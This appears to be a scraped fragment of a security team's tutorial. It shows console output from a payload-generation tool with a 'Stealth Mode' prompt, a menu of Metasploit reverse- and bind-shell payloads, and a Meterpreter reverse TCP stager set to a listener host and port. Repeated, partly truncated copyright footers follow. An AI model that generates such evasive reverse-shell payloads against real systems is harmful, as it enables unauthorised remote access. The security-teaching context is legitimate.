 Enable Stealth Mode? (Y/N/H): Y
************
* Payloads *
************
[1] Meterpreter_Reverse_TCP [stager]
[2] Meterpreter_Reverse_HTTP [stager]
[3] Meterpreter_Reverse_HTTPS [stager]
[4] Meterpreter_Bind_TCP [stager]
[5] Shell_Reverse_TCP [stager]
[6] Shell_Bind_TCP [stager]
[7] WinExec
Use a listed payload or custom? (L/C/H): L
Select payload by index: 1
***************************
* meterpreter_reverse_tcp *
***************************
SET LHOST: 10.211.55.2
SET LPORT: 3333
TIDE安全团队 © COPYRIGHT
HTTP://WWW.TIDESEC.COM
TIDE安全团队 © COPYRIGHT
HTTP://WWW.TIDESEC.COM
TIDE安全团队 © COPYRIGHT
HTTP://WWW.TIDESEC.COM
TIDE安全团队 © COPYRIGHT
HTTP://WWW.TIDESEC.COM
TIDE安全团队 © COPYRIGHT
HTTP://WWW.TIDESEC.COM
DE安全团队 © COPYRIGHT
TIDESEC.COM